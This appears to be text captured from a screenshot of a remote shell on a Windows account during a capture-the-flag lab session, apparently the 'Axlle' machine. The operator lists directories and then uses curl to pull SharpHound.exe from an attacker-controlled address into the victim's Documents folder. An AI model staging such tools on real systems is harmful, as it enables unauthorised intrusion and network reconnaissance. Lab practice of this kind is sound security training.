 192.168.32.9 10.10.14.47 10.10.11.21 - Axlle 45% 12:40 PM
Directory of C:\Users\dallon.matrix
01/01/2024  04:44 AM    <DIR>          .
01/01/2024  05:15 AM    <DIR>          ..
01/01/2024  04:45 AM    <DIR>          Desktop
01/01/2024  11:48 PM    <DIR>          Documents
05/08/2021  01:20 AM    <DIR>          Downloads
05/08/2021  01:20 AM    <DIR>          Favorites
05/08/2021  01:20 AM    <DIR>          Links
05/08/2021  01:20 AM    <DIR>          Music
06/13/2024  01:41 AM    <DIR>          OneDrive
05/08/2021  01:20 AM    <DIR>          Pictures
05/08/2021  01:20 AM    <DIR>          Saved Games
05/08/2021  01:20 AM    <DIR>          Videos
0 File(s)              0 bytes
12 Dir(s)   2,541,551,616 bytes free
C:\Users\dallon.matrix>cd Documents
cd Documents
C:\Users\dallon.matrix\Documents>dir
dir
Volume in drive C has no label.
Volume Serial Number is BFF7-F940
Directory of C:\Users\dallon.matrix\Documents
01/01/2024  11:48 PM    <DIR>          .
01/01/2024  04:44 AM    <DIR>          ..
0 File(s)              0 bytes
2 Dir(s)   2,541,551,616 bytes free
C:\Users\dallon.matrix\Documents>curl http://10.10.14.47:80/SharpHound.exe -o SharpHound.exe
curl http://10.10.14.47:80/SharpHound.exe -o SharpHound.exe
% Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
Dload  Upload   Total   Spent    Left  Speed
100   335  100   335    0     0   1044      0 --:--:-- --:--:-- --:--:--  1050
C:\Users\dallon.matrix\Documents>dir
dir
Volume in drive C has no label.
Volume Serial Number is BFF7-F940
Directory of C:\Users\dallon.matrix\Documents
06/29/2024  09:40 AM    <DIR>          .
01/01/2024  04:44 AM    <DIR>          ..
06/29/2024  09:40 AM               335 SharpHound.exe
1 File(s)            335 bytes
2 Dir(s)   2,541,551,616 bytes free
C:\Users\dallon.matrix\Documents>